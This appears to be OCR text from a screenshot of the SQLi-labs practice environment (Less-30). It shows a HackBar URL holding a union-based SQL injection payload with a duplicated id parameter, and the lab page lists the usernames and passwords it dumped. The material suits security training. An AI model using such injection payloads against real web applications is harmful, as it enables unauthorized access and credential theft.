 Welcome Dhakkan
Your Login name:DumbDumb,I-kill-
youAngelina,p@sswordDummy,crappysecure,stupiditystupid,genioussuperman,mob!
lebatman,123admin,admin1admin1,admin2admin2,admin3admin3,dumbodhakkan,admin4admin4
Your Password:3
SQLI DUMB SERIES-30
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v
Load URL
http://192.168.1.5/sqli-labs/Less-30/?id=1&id=-2"%20union%20select%201,group_concat(password,username),3%20from%20users--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"